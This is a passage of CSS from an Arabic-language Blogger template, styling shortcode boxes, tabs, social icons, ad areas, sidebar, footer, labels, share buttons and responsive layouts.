#main-home ul.label_with_thumbs li{display:inline-block;clear:both;width:100%;margin:0 0 .7em 0;padding:0 0 .7em 0;border-bottom:1px solid #f1f1f1;}
#main-home ul.label_with_thumbs li:last-child{border:0}
.label_with_thumbs li{font-size:10px;color:#b1b8bd;list-style:none;padding-right:0!important}
.label_with_thumbs a{font-size:12px;color:#444;line-height:1.4em;margin-bottom:8px}
.label_with_thumbs a:hover{opacity:.9;color:#2ecc71}
.label_with_thumbs strong{padding-right:0}
#gright .widget,#gleft .widget{background:#fff;padding:0;margin:0;overflow:hidden;}
#gright .widget-content,#gleft .widget-content{overflow:hidden}
#main-home a.labelmore{background:#fff;color:#999;clear:both;padding:2px 8px 0px;text-transform:uppercase;font-size:75%;border:1px solid #e3e3e3}
#main-home a.labelmore:hover{color:#444;border-color:#ccc}
/* CSS Shortcodes */
.first-letter{float:right;color:#f77c6a;font-size:75px;line-height:60px;padding-top:4px;padding-left:8px;padding-right:3px;font-family:droid arabic kufi}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{padding:0;line-height:1.5}
.su-clearfix:after,.su-clearfix:before{display:table;content:'';}
.su-clearfix:after{clear:both}
.su-tabs{margin:0 0 1.5em;padding:3px;border-radius:3px;background:#26a8cc}
.su-tabs-nav span{display:inline-block;margin-left:3px;padding:10px 15px;font-size:13px;min-height:40px;line-height:20px;border-top-right-radius:3px;border-top-left-radius:3px;color:#fff;cursor:pointer;transition:all .2s}
.su-tabs-nav span:hover{background:#2eb3d8}
.su-tabs-nav span.su-tabs-current{background:#fff;color:#333;cursor:default}
.su-tabs-nav span.su-tabs-disabled{opacity:.7;cursor:default}
.su-tabs-pane{padding:15px;font-size:13px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;background:#fff;color:#333}
.su-tabs-vertical:after,.su-tabs-vertical:before{content:'';display:table}
.su-tabs-vertical:after{clear:both}.su-tabs-vertical .su-tabs-nav{float:right;width:30%}
.su-tabs-vertical .su-tabs-nav span{display:block;margin-left:0;border-radius:3px 0 0 3px}
.su-tabs-vertical .su-tabs-panes{float:right;width:70%}
.su-tabs-vertical .su-tabs-pane{border-radius:0 3px 3px 0}
.su-tabs-nav,.su-tabs-nav span,.su-tabs-pane,.su-tabs-panes{-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;box-sizing:border-box!important}
.su-spoiler{margin-bottom:1.5em}.su-spoiler .su-spoiler:last-child{margin-bottom:0}.su-accordion{margin-bottom:1.5em}
.su-accordion .su-spoiler{margin-bottom:.5em}
.su-spoiler-title{position:relative;cursor:pointer;min-height:20px;line-height:20px;padding:7px 34px 7px 7px;font-weight:700;font-size:13px}
.su-spoiler-icon{position:absolute;right:7px;top:7px;display:block;width:20px;height:20px;line-height:21px;text-align:center;font-size:14px;font-family:FontAwesome;font-weight:400;font-style:normal;-webkit-font-smoothing:antialiased}
.su-spoiler-content{padding:14px;transition:padding-top .2s}
.su-spoiler.su-spoiler-closed > .su-spoiler-content{height:0;margin:0;padding:0;overflow:hidden;border:none;opacity:0}
.su-spoiler-icon-plus .su-spoiler-icon:before{content:'\f068'}.su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before{content:'\f067'}.su-spoiler-icon-plus-circle .su-spoiler-icon:before{content:'\f056'}.su-spoiler-icon-plus-circle.su-spoiler-closed .su-spoiler-icon:before{content:'\f055'}.su-spoiler-icon-plus-square-1 .su-spoiler-icon:before{content:'\f146'}.su-spoiler-icon-plus-square-1.su-spoiler-closed .su-spoiler-icon:before{content:'\f0fe'}.su-spoiler-icon-plus-square-2 .su-spoiler-icon:before{content:'\f117'}.su-spoiler-icon-plus-square-2.su-spoiler-closed .su-spoiler-icon:before{content:'\f116'}.su-spoiler-icon-arrow .su-spoiler-icon:before{content:'\f063'}.su-spoiler-icon-arrow.su-spoiler-closed .su-spoiler-icon:before{content:'\f061'}.su-spoiler-icon-arrow-circle-1 .su-spoiler-icon:before{content:'\f0ab'}.su-spoiler-icon-arrow-circle-1.su-spoiler-closed .su-spoiler-icon:before{content:'\f0a9'}.su-spoiler-icon-arrow-circle-2 .su-spoiler-icon:before{content:'\f01a'}.su-spoiler-icon-arrow-circle-2.su-spoiler-closed .su-spoiler-icon:before{content:'\f18e'}.su-spoiler-icon-chevron .su-spoiler-icon:before{content:'\f078'}.su-spoiler-icon-chevron.su-spoiler-closed .su-spoiler-icon:before{content:'\f054'}.su-spoiler-icon-chevron-circle .su-spoiler-icon:before{content:'\f13a'}.su-spoiler-icon-chevron-circle.su-spoiler-closed .su-spoiler-icon:before{content:'\f138'}.su-spoiler-icon-caret .su-spoiler-icon:before{content:'\f0d7'}.su-spoiler-icon-caret.su-spoiler-closed .su-spoiler-icon:before{content:'\f0da'}.su-spoiler-icon-caret-square .su-spoiler-icon:before{content:'\f150'}.su-spoiler-icon-caret-square.su-spoiler-closed .su-spoiler-icon:before{content:'\f152'}.su-spoiler-icon-folder-1 .su-spoiler-icon:before{content:'\f07c'}.su-spoiler-icon-folder-1.su-spoiler-closed .su-spoiler-icon:before{content:'\f07b'}.su-spoiler-icon-folder-2 .su-spoiler-icon:before{content:'\f115'}.su-spoiler-icon-folder-2.su-spoiler-closed .su-spoiler-icon:before{content:'\f114'}
.su-spoiler-style-default > .su-spoiler-title{padding-right:27px;padding-left:0}
.su-spoiler-style-default > .su-spoiler-title > .su-spoiler-icon{right:0}
.su-spoiler-style-default > .su-spoiler-content{padding:1em 27px 1em 0}
.su-spoiler-style-fancy{border:1px solid #ccc;background:#fff;color:#333}
.su-spoiler-style-fancy > .su-spoiler-title{border-bottom:1px solid #ccc;background:#f0f0f0;font-size:.9em}
.su-spoiler-style-fancy.su-spoiler-closed > .su-spoiler-title{border:none}
.su-spoiler-style-fancy > .su-spoiler-content{border-radius:10px}
.su-spoiler-style-simple{border-top:1px solid #ccc;border-bottom:1px solid #ccc}
.su-spoiler-style-simple > .su-spoiler-title{padding:5px 10px;background:#f0f0f0;color:#333;font-size:.9em}
.su-spoiler-style-simple > .su-spoiler-title>.su-spoiler-icon{display:none}
.su-spoiler-style-simple > .su-spoiler-content{padding:1em 10px;background:#fff;color:#333}
.su-row{clear:both;zoom:1;margin-bottom:1.5em}
.su-row:after,.su-row:before{display:table;content:''}
.su-row:after{clear:both}
.su-column{display:block;margin:0 0 0 4%;float:right;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.su-column-last{margin-left:0}
.su-row .su-column{margin:0 4% 0 0}
.su-row .su-column.su-column-size-1-1{margin-right:0;margin-left:0}
.su-row .su-column:first-child{margin-right:0}
.su-column-centered{margin-left:auto!important;margin-right:auto!important;float:none!important}
.su-column embed,.su-column iframe,.su-column img,.su-column object{max-width:100%}
.su-column-size-1-1{width:100%}.su-column-size-1-2{width:48%}.su-column-size-1-3{width:30.66%}.su-column-size-2-3{width:65.33%}.su-column-size-1-4{width:22%}.su-column-size-3-4{width:74%}.su-column-size-1-5{width:16.8%}.su-column-size-2-5{width:37.6%}.su-column-size-3-5{width:58.4%}.su-column-size-4-5{width:79.2%}.su-column-size-1-6{width:13.33%}.su-column-size-5-6{width:82.66%}
.su-box{margin:0 0 1.5em;border-width:2px;border-style:solid}
.su-box-title{display:block;padding:.5em 1em;font-weight:700;font-size:1.1em}
.su-box-content{background-color:#fff;color:#444;padding:1em}
.su-box-style-soft .su-box-title{background-image:none;background-position:0 0;background-repeat:repeat-x}
.su-box-style-bubbles .su-box-title,.su-box-style-glass .su-box-title{background-image:none;background-position:0 50%;background-repeat:repeat-x}
.su-box-style-noise .su-box-title{background-image:none;background-position:0 0;background-repeat:repeat-x}
.su-note{margin:0 0 1.5em;border-width:1px;border-style:solid}
.su-note-inner{padding:1em;border-width:1px;border-style:solid}
.su-expand{margin:0 0 1.5em}
.su-expand-content{overflow:hidden}
.su-expand-link{margin-top:.5em;cursor:pointer}
.su-expand-link:hover{opacity:.7}.su-expand-link a,.su-expand-link a:active,.su-expand-link a:focus,.su-expand-link a:hover,.su-expand-link a:visited{display:inline;text-decoration:none;background:transparent;border:none}
.su-expand-link-style-default .su-expand-link a,.su-expand-link-style-default .su-expand-link a:hover{text-decoration:none}
.su-expand-link-style-underlined .su-expand-link span{text-decoration:underline}
.su-expand-link-style-dotted .su-expand-link span{border-bottom:1px dotted #333}
.su-expand-link-style-dashed .su-expand-link span{border-bottom:1px dashed #333}
.su-expand-link-style-button .su-expand-link a{display:inline-block;margin-top:.2em;padding:.2em .4em;border:2px solid #333}
.su-expand-link-more{display:none}
.su-expand-collapsed .su-expand-link-more,.su-expand-link-less{display:block}
.su-expand-collapsed .su-expand-link-less{display:none}
.su-expand-link i{display:inline-block;margin:0 0 0 .3em;vertical-align:middle;color:inherit}
.su-expand-link img{display:inline-block;width:1em;height:1em;margin:0 0 0 .3em;vertical-align:middle}
.su-accordion > :first-child,.su-box-content > :first-child,.su-column-inner > :first-child,.su-expand-content > :first-child,.su-note-inner > :first-child,.su-spoiler-content > :first-child{margin-top:0}
.su-accordion > :last-child,.su-box-content > :last-child,.su-column-inner > :last-child,.su-expand-content > :last-child,.su-note-inner > :last-child,.su-spoiler-content > :last-child,.su-tabs-pane > :last-child{margin-bottom:0}
.button{list-style:none;text-align:center;border:0;margin:10px 0;clear:both;text-decoration:none}
.button ul {margin:0;padding:0}
.button li{display:inline;margin:0 3px;padding:0;list-style:none}
.button li a.demo,.button li a.download{font-family:droid arabic kufi,cursive;padding:10px 12px;color:#fff;font-weight:400;font-size:13px;text-align:center;border-radius:3px;transition:background-color .2s ease-out}
.button li a.demo {background-color:#f64c3b;}
.button li a.download {background-color:#5faae3;}
.button li a.demo:hover {background-color:#e24131;color:#fff}
.button li a.download:hover {background-color:#4e99d2;color:#fff;}
.first-letter{float:right;color:#f64c3b;font-size:75px;line-height:60px;padding-top:4px;padding-left:8px;padding-right:3px;font-family:droid arabic kufi}
.demo:before {content:'\f135';display:inline-block;font-weight:normal;vertical-align:top;margin-left:10px;width:16px;height:16px;line-height:24px;font-family:fontawesome;transform:rotate(0deg);transition:rotate .2s ease-out;}
.download:before {content:'\f019';display:inline-block;font-weight:normal;vertical-align:top;margin-left:10px;width:16px;height:16px;line-height:24px;font-family:fontawesome;transform:rotate(0deg);transition:rotate .2s ease-out;}
.demo:hover:before,.download:hover:before{transform:rotate(360deg);}
#flippy {font-family:droid arabic kufi,cursive;text-align:center;}
#flippy button{font-family:droid arabic kufi,cursive;margin:10px auto;cursor:pointer;background-color:#aaa;color:#fff;padding:10px 12px!important;text-transform:uppercase;border:none;border-radius:3px;transition:all .3s ease-out}
#flippy button:hover, #flippy button:focus {background-color:#999;color:#fff;outline:none;opacity:1;}
#flippanel {padding:1px;text-align:right;background:#fafafa;border:1px solid #e3e3e3;}
#flippanel {padding:24px;display:none;}
#flippanel img {background:#f5f5f5;margin:10px auto;}
.bagitiga{position:relative;display:block;-webkit-column-count:3;-moz-column-count:3;column-count:3;}
.bagitiga img{-webkit-backface-visibility:hidden;margin-bottom:15px;max-width:100%;}
.bagitiga br {display:none;}
.makesticking{background:none!important;position:fixed!important;top:10px;z-index:99;-webkit-transform:translateZ(0);}
.widget .post-body ul,.widget .post-body ol{font-family:droid arabic kufi,cursive;font-size:12px;line-height:1.5;font-weight:400}
.widget .post-body li{padding:0;line-height:1.5}
.alert-message{position:relative;display:block;background-color:#f7f8fa;padding:20px;margin:20px 0;border-radius:2px;color:#39484d;}
.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#39484d}
.alert-message span{font-size:14px!important}
.alert-message i{font-size:22px;text-align:right;display:inline-block;
position:absolute;left:0;top:0;padding:20px;opacity:0.8;}
.alert-message.success{background-color:#2EC23E;color:#fff}
.alert-message.success a,.alert-message.success span{color:#fff}
.alert-message.alert{background-color:#0073b7;color:#fff}
.alert-message.alert a,.alert-message.alert span{color:#fff}
.alert-message.warning{background-color:#FC402C;color:#fff}
.alert-message.warning a,.alert-message.warning span{color:#fff}
.alert-message.error{background-color:#f56c7e;color:#fff}
.alert-message.error a,.alert-message.error span{color:#fff}
.fa-check-circle:before{content:"\f058"}
.fa-info-circle:before{content:"\f05a"}
.fa-exclamation-triangle:before{content:"\f071"}
.fa-exclamation-circle:before{content:"\f06a"}
/* CSS Social Network */
.gvusion-socials-icons{margin:0 0 20px 0}
.gvusion-socials-icons ul{margin:0;padding:0;list-style:none;margin-bottom:-5px;margin-left:-5px;overflow:hidden}
.gvusion-socials-icons ul li:before{display:none}
.gvusion-socials-icons ul li{margin:0;padding:0;list-style:none;float:right;width:45px;height:45px;line-height:45px;text-align:center;background:#00baff;font-size:21px;margin-left:5px;margin-bottom:5px;opacity:.9;border-radius:3px;}
.gvusion-socials-icons ul li:hover{opacity:1;}
.secondary-sidebar .gvusion-socials-icons ul li{width:36px;height:36px}
.secondary-sidebar .gvusion-socials-icons ul li a{line-height:45px}
.secondary-sidebar .gvusion-socials-icons ul li a i{font-size:20px}
.gvusion-socials-icons ul li a{line-height:45px;display:block;color:#fff}
.gvusion-socials-icons ul li a:hover{color:#fff}
.gvusion-socials-icons ul li.home{background:#83868a}
.gvusion-socials-icons ul li.facebook{background:#516ca4}
.gvusion-socials-icons ul li.googleplus{background:#f20000}
.gvusion-socials-icons ul li.rss{background:#f29400}
.gvusion-socials-icons ul li.youtube{background:#f20000}
.gvusion-socials-icons ul li.dribbble{background:#dc71a6}
.gvusion-socials-icons ul li.deviantart{background:#4c5e51}
.gvusion-socials-icons ul li.pinterest{background:#f20000}
.gvusion-socials-icons ul li.instgram{background:#406f94}
.gvusion-socials-icons ul li.tumblr{background:#395875}
.gvusion-socials-icons ul li.linkedin{background:#1985bc}
.gvusion-socials-icons ul li.soundcloud{background:#f60}
/* CSS Ads */
.banner{margin:0 auto;text-align:center;overflow:hidden}
.banner .widget{width:100%;max-width:100%;margin:0 auto;background:transparent;text-align:center;overflow:hidden;padding-top:15px;padding-bottom:15px}
.banner img,.banner iframe{display:block;margin:0 auto;text-align:center}
.kotak_iklan{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan .sidebar .widget-content{padding:0;background:#333;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);border:0}
.kotak_iklan .sidebar .widget{margin-bottom:0;padding:0}
.kotak_iklan  img{margin-bottom:2px;margin-top:2px;text-align:center;transition:all 1s ease-out}
.kotak_iklan  img:hover{transition:all .5s ease-out}
.kotak_iklan2{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan2 .sidebar .widget-content{padding:0;background:#f0f0f0;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);border:0}
.kotak_iklan2 .sidebar .widget{margin-bottom:0;padding:0}
.kotak_iklan2  img{text-align:center;transition:all 1s ease-out}
.kotak_iklan2  img:hover{transition:all .5s ease-out}
/* CSS Sidebar Wrapper */
#sidebar-wrapper{float:left;width:31%;margin:0 auto}
#sidebar{margin:20px auto}
#sidebar .widget-content{padding:10px}
.sidebar h2,.sidebar h3{background:#f5f5f5;color:#444;font-family:'droid arabic kufi',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;margin:0;padding:12px 15px;position:relative;border-bottom:1px solid #e3e3e3;transition:all .5s ease-out}
.tablatur h2,.tablatur h3{background:#f5f5f5;color:#444;font-family:'droid arabic kufi',sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;margin:0;padding:12px 15px;position:relative;transition:all .5s ease-out}
.sidebar .widget{background:#fff;margin:20px auto;border:1px solid #e3e3e3}
.sidebar ul,.sidebar ol{list-style-type:none;margin:0;padding:0 10px 10px 10px;}
.sidebar li{margin:5px 0;padding:0}
.sidebar .BlogArchive h2{border-bottom:1px solid #FFC200!important;color:#FFC200!important}
.BlogArchive #ArchiveList ul li {list-style:none;text-indent:0!important;}
/* CSS Tabs */
.tabs,.tablatur{margin:0}
.tabs .tablatur{padding:0}
.tabs.tabs-1{border:1px solid #e3e3e3}
.tabs-menu{background:#f1f1f1;padding:0;margin:0}
.tabs-menu li{font-size:12px;font-weight:700;height:45px;line-height:45px;width:33.3%;margin:0;list-style:none;text-align:center;display:inline-block;padding:0;color:#999;cursor:pointer;position:relative;border-bottom:1px solid #e3e3e3;transition:all 0.1s linear}
.tabs-menu li:hover{color:#2ecc71}
.tabs-menu .active-tab{background:#fff;color:#2ecc71;border-bottom:1px solid transparent}
.tabs-menu .active-tab:hover{color:#222}
.tab-contents{padding:10px;background:#fff;margin-bottom:15px}
.tab-contents .sidebar li{margin:0;padding:0}
.tab-contents .widget ul{background:transparent;color:#666;overflow:visible}
.tab-contents .widget li{background:#fff;color:#666;float:none!important}
/* CSS Popular Posts */
.PopularPosts ul{background:#fff;list-style:none;margin:0;padding:0;overflow:hidden;border-radius:0 0 5px 5px;border-top:none}
.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{margin:0;padding:0;list-style:none;border:none;background:none;outline:none}
.PopularPosts ul{margin:0;list-style:none;color:#222}
.PopularPosts ul li img{display:block;margin:0 0 0 10px;width:62px;height:62px;border:1px solid #f5f5f5;overflow:hidden;float:left;border-radius:5px!important}
.PopularPosts ul li{background-color:#fff;margin:0;padding:10px 0;padding-left:5px;position:relative;border-bottom:1px solid #f5f5f5;transition:all .3s}
.PopularPosts ul li:first-child{border-top:none}
.PopularPosts ul li:last-child{border-bottom:none}
.PopularPosts ul li a:hover{color:#0181d8!important}
.PopularPosts ul li .item-title a,.PopularPosts ul li a{color:#444;font-size:70%;font-weight:700;transition:all .3s}
.PopularPosts .widget-content ul li:hover a,.PopularPosts .widget-content ul li a:hover{color:#0181d8}
.PopularPosts .item-thumbnail{float:right;margin:0}
.PopularPosts .item-snippet{display:none}
.profile-img{display:inline;opacity:1;margin:0 0 3px 6px}
.PopularPosts .item-title{padding-bottom:.2em;padding:0 5px}
#sosmed,#sosmed-msg{margin:0 auto;padding:0 5px 5px;position:relative;line-height:1.3em}
/* CSS Footer */
#footer-wrapper{position:relative;overflow:hidden;background:#222}
#footer-widgetfix .footer-widget{width:32.3%;float:right;margin:0 5px;padding:5px}
#footer-widgetfix{max-width:1010px;overflow:hidden;margin:0 auto}
#footer-wrapper .widget{color:#ddd}
#footer-wrapper h2{position:relative;font-family:'droid arabic kufi',sans-serif;font-size:12px;font-weight:700;color:#ddd;padding:10px 0;text-transform:uppercase;border-bottom:2px solid #444}
#footer-wrapper h2:after{content:'';width:50px;height:2px;background:#2ecc71;position:absolute;right:0;bottom:-2px;transition:.3s ease-in-out}
#footer-wrapper h2:hover:after{width:100%}
#footer-wrapper .widget-content{text-align:right;margin:20px 0 15px;color:#ddd}
#footer-wrapper .widget-content li{margin-right:-14px;color:#ddd}
#footer-wrapper .widget li{margin:5px 0 0 0;padding:5px 15px 0 0;display:block}
.footer li a{padding-top:0;padding-left:0;line-height:2em;font-size:13px;font-weight:400;color:#ddd;margin:0}
#footerfix{background:#181818;padding:12px;border-top:1px solid #333;font-weight:700;}
#credit{color:#aaa;font-size:12px;margin:0 auto;max-width:1010px}
#credit a{color:#2ecc71;text-decoration:none}
#credit a:hover{color:#fff;text-decoration:none}
.cpright{margin:10px auto;text-align:center}
.footer-bottom{min-height:40px}
#footx1,#footx2,#footx3{margin:0 .2%}
.footer{font-weight:400;padding-bottom:.2em}
/* CSS Back to Top */
#back-to-top{background:#333;color:#ddd;overflow:hidden;text-align:center;width:60px;height:35px;line-height:35px;font-size:160%;display:block;margin:0 auto;cursor:pointer}
#back-to-top a{color:#fff}#back-to-top:hover,#back-to-top a:hover{color:#fff}
/* CSS Follow by email */
.FollowByEmail .follow-by-email-inner{position:relative;color:#ddd}
.follow-by-email-inner{background:#1f1f1f;padding:20px;color:#ddd}
.follow-by-email-inner:before{color:#ddd;content:"لا تنسى الإشتراك بنشرتنا البريدية والحصول على أخر الأخبار والمواضيع الشيقة";font-size:12px;font-weight:normal;padding-bottom:10px}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{background:#fff;border:0;outline:0;color:#263138;font-size:13px;height:32px;padding:10px;width:100%}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{background:#3498db;border:0;color:#fff;cursor:pointer;font-size:13px;height:32px;line-height:32px;margin:0;width:60px;z-index:0;border-radius:0;transition:all .6s}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#2e87c2}
.tabletd1{width:100%}
.tabletd2{width:64px}
/* CSS label */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:1}
.cloud-label-widget-content{text-align:right;display:inline-block;overflow:hidden;}
.label-size{background:#f5f5f5;display:block;float:right;margin:0 0 3px 3px;color:#999;font-size:12px;}
.label-size a,.label-size span{display:inline-block;color:#666;padding:8px 10px;font-weight:700;transition:initial}
.label-size:hover{background:#2980b9}
.label-size a:hover{color:#fff}
.label-count{white-space:nowrap;padding-left:3px;margin-right:-3px;background:#d26b64;color:#fff;}
.label-count:hover{background:#b45d57;color:#fff}
.label-size{line-height:1.2}
#sidebar-wrapper .Label li{background:#fff;color:#7b8996;float:right;padding:5px;text-align:right;width:44%;border:1px solid #d8dde1;}
#sidebar-wrapper .Label li:hover{background:#ea6153;color:#fff;border:1px solid #92bf84}
#sidebar-wrapper .Label li a{color:#7b8996;transition:.3s linear}
#sidebar-wrapper .Label li a:hover{padding-right:5px;padding-left:0;color:#fff}
#footer-wrapper .label-size{background:#333;color:#ddd;display:block;float:right;margin:0 0 3px 3px;font-size:12px;}
#footer-wrapper .label-size a{display:inline-block;color:#ddd;padding:8px 10px;font-weight:400;transition:initial}
#footer-wrapper .label-size a:hover,#footer-wrapper .label-size:hover,#footer-wrapper .label-size:hover,#footer-wrapper-inner .label-size:hover{background:#181818;color:#fff;}
#footer-wrapper .label-count{white-space:nowrap;padding-left:3px;margin-right:-3px;background:#2ecc71;color:#fff!important}
/* CSS Flicker Image Gallery */
.flickr_plugin{width:300px}
.flickr_badge_image{float:right;height:62px;padding:1px;width:62px}
.flickr_badge_image a{display:block;background:transparent;padding:1px;transition:all 1s ease-out}
.flickr_badge_image a img{display:block;width:100%;height:auto;opacity:.8;transition:opacity 100ms linear}
.flickr_badge_image a img:hover{opacity:1}
.d-header{margin-top:-1px}
.ccounter{margin-top:-1px}
/* CSS Global Responsive */
@media screen and (max-width:1066px){#outer-wrapper{margin:0 auto}.opt-in .inner .ct-wrapper{padding:0 48px}.header-left{float:left;padding:0;overflow:hidden;margin:0;max-width:640px!important}.header-left img{display:block}.gvusion-socials-icons ul li{margin:auto;width:44px;height:44px;line-height:44px;}}
@media screen and (max-width:960px){
.blogouter-wrapper{border-bottom:none}
#header h1,#header p,#header,.header-left,#header .description{margin:0 auto;width:100%;float:none;text-align:center}
#header{margin-bottom:10px}
.header-left{margin-top:0}
.header-left img,.header-left iframe{margin:0 auto;max-width:100%}
#header-wrapper{width:100%!important;padding:0 10px}
.ct-wrapper{padding:0 10px}
.header-wrapper2{padding:0}
.mainin-nav{display:block;width:100%;padding:0}
.mainin-nav ul{text-align:center}
.mainin-nav ul{display:none;height:auto}
.mainin-nav a#pull{float:right;display:block;font-weight:700;padding:20px;position:relative;text-align:right;text-transform:uppercase}
.mainin-nav a#pull:before{content:"\f0c9";display:inline;font-weight:normal;margin:0 0 0 10px;font-family:fontawesome}
.mainin-nav li{display:block;width:100%;text-align:right;border-bottom:none}
#menu-wrapper{position:relative!important}
#gvmenu{position:relative;color:#fff}
#gvmenu ul{background:#46515e;position:absolute;top:100%;left:0;right:0;z-index:5;height:auto;display:none}
#gvmenu ul.menus{width:100%;position:static;box-shadow:none;display:block}
#gvmenu li{display:block;width:100%;text-align:right}
#gvmenu a{display:block}
#gvmenu li a{color:#fff;margin:0}
#gvmenu ul.menus a{background:#0065aa;color:#fff;border:0;padding:10px 20px}
#gvmenu ul.menus a:hover,#gvmenu ul.menus li:hover a{color:#fff;padding:10px 20px 10px 30px}
#gvmenu input,#gvmenu label{display:inline-block;left:0;top:0;right:0;width:100%;z-index:2}
#gvmenu label{display:inline;width:initial}
#gvmenu input:after,#gvmenu label:before{content:"\f0c9";display:inline-block;position:absolute;right:20px;top:2px;font-family:fontawesome}
#gvmenu input{z-index:4}
#gvmenu input:checked + label{color:#fff;font-weight:700}
#gvmenu input:checked ~ ul{display:block}
#footer-widgetfix{width:100%;overflow:hidden}
#footer-widgetfix .footer-widget{width:46%;float:right;margin-right:20px}
.flickr_badge_image{float:right;height:60px;margin:2px;width:60px}}
@media only screen and (max-width:768px){
#outer-wrapper{padding:0 12px}
.post-inner,#sidebar-wrapper{width:100%;max-width:100%}
.post-body img{max-width:100%}
.img-thumbnail{margin:0 0 0 10px}
.sidebar-inner,.post-inner{padding:15px 0 0}
ul#relpost_img_sum li{width:100%}
#main-right h2,#main-left h2,#main-right,#main-left{width:100%;float:none;margin:0 0 20px 0}
#gright .widget-content,#gleft .widget-content{overflow:visible;margin:0 0 10px 0}
#credit{float:none;margin:0 auto;text-align:center}
.cpright,#cpleft{float:none;text-align:center;margin:10px}}
@media only screen and (max-width:640px){#header h1,#header p,#header,.header-left,#header .description{margin:0 auto;width:100%;float:none;text-align:center}#header{margin-bottom:10px;margin-top:10px}.header-left{float:none;margin-top:0;margin:0 auto;text-align:center}.header-left img,.header-left iframe{float:none;margin:0 auto;text-align:center}#header-wrapper{width:100%!important;padding:0}#outer-wrapper{padding:0 10px}.post-inner,#sidebar-wrapper,#footer-col1,#footer-col2,#footer-col3{width:100%;max-width:100%}h2.post-title,h1.post-title,h2.post-title a,h1.post-title a,h2.post-title,h1.post-title{font-size:18px}.opt-in .inner .ct-wrapper{padding:0 10px}.sidebar-inner,.post-inner{padding:10px 0 0}.post{margin:0 0 10px;padding:10px}#footer-widgetfix{width:100%;overflow:hidden}#footer-widgetfix .footer-widget{width:92%;float:right;margin-right:20px}#credit{float:none;margin:0 auto;text-align:center}.cpright,#cpleft{float:none;text-align:center;margin:10px}.flickr_plugin{text-align:center;margin:0 auto}}
@media only screen and (max-width:480px){.header-left{float:none;margin-top:0;margin:0 auto;text-align:center}.header-left img,.header-left iframe{float:none;margin:0 auto;text-align:center}#outer-wrapper{padding:0 8px}.post{margin:0 0 8px;padding:8px}h2.post-title,h1.post-title{font-size:16px}.img-thumbnail,.img-thumbnail img{width:120px;height:90px}.img-thumbnail{margin:0 0 0 8px}.comments .comment-block,.comments .comments-content .inline-thread{padding:10px!important}.comment .comment-thread.inline-thread .comment{margin:0 0 0 0!important}#related_posts{margin:20px 0 20px 20px;padding:0}.post-info{font-size:12px}.flickr_badge_image{height:55px;width:55px}}
@media screen and (max-width:320px){.header-left{float:none;margin-top:0;margin:0 auto;text-align:center}.header-left img,.header-left iframe{float:none;margin:0 auto;text-align:center}#outer-wrapper{padding:0 6px}.post{padding:6px}.img-thumbnail,.img-thumbnail img{width:100px;height:80px}#footer-widgetfix{width:100%;overflow:hidden}#footer-widgetfix .footer-widget{width:87%;float:right;margin-right:20px}}
</style>
<style type='text/css'>
.post img{background:#f9f9f9;height:auto;max-width:100%;border:0;margin-bottom:2.0px;box-shadow:0 0 0 1px rgba(0,0,0,0.03);opacity:1;transition:all .6s ease;}
.post img:hover {opacity:0.95;}
.post-body a.img,.post-body .separator a {margin-right:0!important;margin-left:0!important;}
.breadcrumbs{border-bottom:0;margin-bottom:0;}
.post-info{margin:5px 0;color:#444;font-size:90%;padding:0;text-align:center;font-weight:700;border-bottom:1px solid #e3e3e3;border-top:1px solid #e3e3e3}
.post-info a{display:inline-block;background:transparent;color:#444;padding:10px;transition:all .3s ease-in-out}
/* share button */
#share-this{overflow:hidden;margin:20px auto 0 auto;line-height:1.4em;display:table;text-align:center}
#share-this h4{font-family: droid arabic kufi;font-size: 12px;position:relative;overflow:hidden;margin:0 0 20px;font-weight:700;padding:0 8px;text-align:center;text-transform:uppercase;transition:all 0.5s ease-out}
#share-this h4:before,#share-this h4:after{position:absolute;top:51%;overflow:hidden;width:50%;height:1px;content:'\a0';background-color:#ddd}#share-this h4:before{margin-right:-50%;text-align:left;}#share-this span{position:relative;display:inline-block;padding:0 10px;margin:auto;}
#share-this a{float:right;display:block;color:#fff;padding:10px 14px;text-align:center;margin:0 3px 3px;font-size:12px}#share-this a.this-fb{background:#395796;}#share-this a.this-tw{background:#4cb0ea;}#share-this a.this-gp{background:#de3425;text-align:center;overflow:hidden}#share-this a.this-gp i{text-align:center;padding:0}#share-this a.this-fb:hover,#share-this a.this-tw:hover,#share-this a.this-gp:hover {opacity:.9}#share-this i{display:inline-block;margin:-3px 0 0 10px}
.this-fb i,.this-tw i,.this-gp i{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMYzpDfxtv0TI3erYVxvH2SrgBBGBptjtiYlzaqWnI1YiWs0yotHgP1y5umjc069-kQ5DEpqh-tlXK7xw-QndW0PLGtnhFtUmnCF_agRIt0AIrVnh5GZtz1B7Dp23aKXT43TsSJedF5wju/s1600/sosmed2.png) no-repeat;width:22px; height:18px; display:inline-block;vertical-align:text-top;margin-top:-6px;text-align:center}
.this-fb i{background-position:0 -100px;margin-top:-4px}.this-tw i{background-position:0 -150px}.this-gp i{background-position:0 -200px}.notpay {font-size:13px;line-height: 22px;border:2px #df3f2a solid;padding:3px 15px;text-align:center;margin:0 0 25px;}.pay {font-size:13px;line-height: 22px;border:2px #5973b0 solid;padding:3px 15px;text-align:center;margin:0 0 25px;}
/* Related Posts */
.related-post{margin:30px 0 0;position:relative;padding:0 0 10px}
.related-post h4,#comments h3{color:#333;text-align:center;font-family: droid arabic kufi;font-size:12px;font-weight:700;text-transform:uppercase;position:relative;padding:15px 20px;margin:0 0 20px}
